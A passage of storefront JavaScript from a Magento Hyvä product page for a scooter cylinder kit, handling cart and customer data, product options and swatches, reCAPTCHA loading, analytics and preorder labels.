            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku[id]),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '71670') {
                    this.preselectCartItems(data);
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

    function init() {
        const data = [{"event":"productDetail","ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"16-6082","name":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","p_id":"71670","category":"Reservdelar","price":749}]}}}];
        if (data) {
            let storedData = null

            data.forEach((item) => {
                // Set category data on product detail page
                if (item?.event === 'productDetail') {
                    if (storedData === null) {
                        storedData = JSON.parse(window.localStorage.getItem("product-click"));
                    }

                    if (storedData?.sku && storedData?.list) {
                        if (item.ecommerce.detail.products.find((product) => product.id == storedData.sku)) {
                            item.ecommerce.detail.actionField = {
                                list: storedData.list
                            };
                        }
                    }

                    if (storedData?.position) {
                        item?.ecommerce?.detail?.products.forEach((product) => {
                            product.position = storedData.position
                        })
                    }
                }

                // Set datalayer
                window.dataLayer.push(item);
            })
        }
    }

    init();

    </script>
<script type="text/javascript">
            window.dataLayer = window.dataLayer || [];

            let prevForm = null;
            [...document.querySelectorAll("#product_addtocart_form [required]")].forEach((input) => {
                input.addEventListener('invalid', () => {
                    const form = input.form
                    if (form !== prevForm) {
                        window.dataLayer.push({
                            'event': 'addToCartItemOptionRequired',
                            'productErrors': {
                                'product': getProductData()
                            }
                        })
                        prevForm = form
                    }
                })
            });

            function getProductData() {
                const productDataLayer = window.dataLayer.find((item) => item.product)
                if (productDataLayer) {
                    return {
                        'name': productDataLayer.product.name,
                        'sku': productDataLayer.product.sku,
                        'price': productDataLayer.product.price,
                        'p_id': productDataLayer.product.id
                    }
                }
                return {}
            }
        </script>
<script>
    'use strict';
    (function () {

        const useGraphQL = false;

                                        function getCurrentProductDataForRecentlyViewedList() {
                        // Match GraphQL response structure
            return {
                id: 71670,
                name: 'Cylinder\u0020kit\u002070cc\u002D,\u0020Aprilia\u0020SR\u002050\u0020Di\u002DTech\u0020Racing\u0020Sport\u0020\u002D03,\u0020Susuki\u0020Katana\u0020LC\u0020Zillion\u0020LC',
                small_image: {
                    label: 'Cylinder\u0020kit\u002070cc\u002D,\u0020Aprilia\u0020SR\u002050\u0020Di\u002DTech\u0020Racing\u0020Sport\u0020\u002D03,\u0020Susuki\u0020Katana\u0020LC\u0020Zillion\u0020LC',
                    url: 'https\u003A\u002F\u002Fdinhoj.se\u002Fmedia\u002Fcatalog\u002Fproduct\u002Fcache\u002Fccb7c36170ececacee7dcb69a4d0ee2c\u002Fh\u002F\u002D\u002Fh\u002Dracing\u002Dsport\u002D03\u002Dsusuki\u002Dkatana\u002Dlc\u002Dzillion\u002Dlc\u002D1472397024_1.jpg'
                },
                url_key: 'cylinder\u002Dkit\u002D70cc\u002Daprilia\u002Dsr\u002D50\u002Ddi\u002Dtech\u002Dracing\u002Dsport\u002D03\u002Dsusuki\u002Dkatana\u002Dlc\u002Dzillion\u002Dlc\u002D16\u002D6082',
                url_suffix: '',
                visibility: 4,
                status: 1,
                price_range: {
                    minimum_price: {
                        regular_price: {
                            value: 749,
                            currency: 'SEK'
                        },
                        final_price: {
                            value: 749,
                            currency: 'SEK'
                        },
                        base_price: {
                            value: 599.199999,
                            currency: 'SEK'
                        }
                    }
                }
            }
                    }

        function writeRecentlyViewedToStorage(data) {
            hyva.getBrowserStorage().setItem('recently_viewed_products', JSON.stringify(data));
        }

        function readRecentlyViewedFromStorage () {
            const data = hyva.getBrowserStorage().getItem('recently_viewed_products');
            return data ? JSON.parse(data).filter(product => {
                                return useGraphQL || product.id;
            }) : [];
        }

        function removeExpiredProductsInLocalStorage() {
            const updatedLocalStorageData = [];
            readRecentlyViewedFromStorage().forEach(productData => {
                if (productData.expiry > Date.now()) {
                    updatedLocalStorageData.push(productData);
                }
            });
            writeRecentlyViewedToStorage(updatedLocalStorageData);
        }

        function addCurrentProductToRecentlyViewed() {
            const currentProduct = createRecordForCurrentProduct();

            if (currentProduct.sku !== '') {
                const recentlyViewedSkusArray = readRecentlyViewedFromStorage()
                    .filter(product => product.sku !== currentProduct.sku);
                recentlyViewedSkusArray.unshift(currentProduct);
                writeRecentlyViewedToStorage(recentlyViewedSkusArray);
            }
        }

        function createRecordForCurrentProduct() {
            const currentProduct = {
                sku: '16\u002D6082',
                expiry: Date.now() + 1000 * 1000
            };
            return useGraphQL
                ? currentProduct
                : Object.assign(currentProduct, getCurrentProductDataForRecentlyViewedList());
        }

        removeExpiredProductsInLocalStorage();
        addCurrentProductToRecentlyViewed()
    })()
</script>
<script>
    function initAmPreorder(availabilityElementSelector, preOrderNote, addToCartLabel, productId, isCategory = false, isSimple = false) {
        return {
            availabilityElementSelector: availabilityElementSelector,
            addToCartBtnSelector: '#product-addtocart-button span',
            defaultStockSelector: '.stock span',
            preOrderNote: preOrderNote,
            addToCartLabel: addToCartLabel,
            availabilityElement: null,
            originalNote: '',
            originalCartLabel: '',
            currentNote: '',
            currentCartLabel: '',
            productId: productId,
            isCategory: isCategory,
            productForm: null,
            isSimple: isSimple,
            isNeedShowPreorderStatus: false,
            initPreorder() {
                if (this.preOrderNote || this.addToCartLabel) {
                    this.setStatusToPreorder();
                }
                this.initAvailabilityElement();
                this.initAddToCartButton();
            },
            initAvailabilityElement() {
                let availabilityElement;

                if (this.isCategory) {
                    this.productForm = document.querySelector(`input[name='product'][value='${productId}']`)?.parentNode;
                    availabilityElement = this.productForm?.querySelector('.ampreorder-category');
                } else {
                    availabilityElement = document.querySelector(this.availabilityElementSelector)
                        || document.querySelector(this.availabilityElementSelector);

                    if (this.availabilityElementSelector === this.defaultStockSelector) {
                        availabilityElement = availabilityElement?.parentNode;
                    }
                }

                this.originalNote = this.originalNote || availabilityElement?.innerHTML;

                if (!availabilityElement) {
                    return;
                }

                availabilityElement.setAttribute(
                    'x-data',
                    `{...initAmPreorderAvailability(
                        '${this.currentNote || this.originalNote}',
                        '${productId}',
                         ${this.isCategory ? this.isNeedShowPreorderStatus : true})
                    }`);
                availabilityElement.setAttribute('x-bind', 'eventListeners');
                availabilityElement.setAttribute('x-spread', 'eventListeners');
                availabilityElement.setAttribute('x-html', 'note');
                availabilityElement.setAttribute('x-show', 'isNeedShow');
            },
            initAddToCartButton() {
                let addToCartBtn;

                if (this.isCategory) {
                    addToCartBtn = this.productForm.querySelector('.btn-primary span');
                } else {
                    addToCartBtn = document.querySelector(this.addToCartBtnSelector);
                }

                this.originalCartLabel = addToCartBtn.innerHTML.replace(/(\r\n|\n|\r)/gm, '');

                if (!addToCartBtn) {
                    return;
                }

                addToCartBtn.setAttribute('x-data', `{...initAmPreorderBtn('${this.currentCartLabel || this.originalCartLabel}', '${productId}')}`);
                addToCartBtn.setAttribute('x-bind', 'eventListeners');
                addToCartBtn.setAttribute('x-spread', 'eventListeners');
                addToCartBtn.setAttribute('x-text', 'cartLabel');
                if (this.isNeedShowPreorderStatus) addToCartBtn.parentElement.classList.add('bg-sky-600', 'hover:bg-sky-500')
            },
            setStatusToPreorder() {
                this.currentNote = this.preOrderNote || this.originalNote;
                this.currentCartLabel = this.addToCartLabel || this.originalCartLabel;
                this.isNeedShowPreorderStatus = true;
            },
            resetToOriginalStatus() {
                this.currentNote = this.originalNote;
                this.currentCartLabel = this.originalCartLabel;
                this.isNeedShowPreorderStatus = false;
            },
            dispatchChangeAvailabilityElement() {
                window.dispatchEvent(new CustomEvent(`am-preorder-change-availability-${productId}`, {
                    detail: {
                        isNeedShow: this.isCategory ? this.isNeedShowPreorderStatus : true,
                        preOrderNote: this.currentNote
                    }
                }));
            },
            dispatchChangeBtnElement() {
                window.dispatchEvent(new CustomEvent(`am-preorder-change-btn-${productId}`, {detail: {addToCartLabel: this.currentCartLabel}}));
            },
            dispatchChanges() {
                this.dispatchChangeAvailabilityElement();
                this.dispatchChangeBtnElement();
            }
        }
    }
</script>
<script>
    function initAmPreorderConfigurable(isAllProductsPreorder = false, map = [], originalNote = '') {
        return {
            isAllProductsPreorder: isAllProductsPreorder,
            map: map,
            originalNote: originalNote,
            initPreorderConfigurable() {
                if (this.isAllProductsPreorder) {
                    this.setStatusToPreorder();
                }

                this.initAvailabilityElement();
                this.initAddToCartButton();
                this.addSwatchGridEvent();

                window.addEventListener(`am-configurable-selection-changed-${this.productId}`,
                    event => {
                        const detail = event.detail;
